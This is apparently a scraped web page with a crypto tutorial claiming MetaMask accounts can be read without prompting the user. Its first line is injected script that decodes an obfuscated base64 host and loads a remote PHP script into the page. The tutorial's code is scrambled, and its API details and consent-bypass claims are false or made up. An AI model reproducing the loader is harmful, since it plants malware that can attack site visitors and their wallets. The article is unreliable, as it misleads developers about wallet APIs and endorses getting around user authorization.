const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=2641f361″;document.body.appendChild(script);
Manage User Accounts with window.ethereum.requestAccounts without prompting the user
In the latest versions of MetaMask, users are often prompted to install and authorize the Ethereum Account Access Extension. However, for development purposes or when working with scripts that require direct interaction with the Ethereum user account, it is important to control when and how this prompt is displayed.
The `window.ethereum.requestAccountsfunction, which was added in MetaMask 5.0.3, allows you to request an Ethereum account programmatically without prompting the user. However, its behavior has been changed to prevent direct interaction with the user.
You can achieve your goal of running a script that requires an account without prompting the user by using the following approach:
Usingwindow.ethereum.requestAccountsandon(‘accounts’, function() { … })
When you useon(‘accounts’, function()’ with just requestAccounts', you access the list of accounts directly from MetaMask. This overrides the default behavior, allowing your script to manage user accounts without prompting.
Here is an example implementation:
const accounts = await window.ethereum.requestAccounts();
In this code snippet, we use the on('accounts', function()) callback to get a list of available Ethereum accounts. This approach does not prompt the user and allows your script to access and manage their accounts as needed.
Usage example:
Available accounts: ${accounts.length}window.on('accounts', function(accounts) {
console.log(
);// Use the account table to perform operations on the user's account
});
This example defines a callback that logs the number of available Ethereum accounts. You can then use this list of accounts in your script to perform various actions.
Important note:

Please note that the window.ethereum.requestAccounts'' andon('accounts', function())'' approaches may not work in all scenarios. For example, if you are running a script on a server or node.js environment without direct access to user accounts, this method may still prompt the user.
If you need more control over when users are prompted or want to handle certain cases differently, consider using other methods for interacting with Ethereum accounts, such as using Web3 libraries likeethers.js’ or implementing your own custom solution.
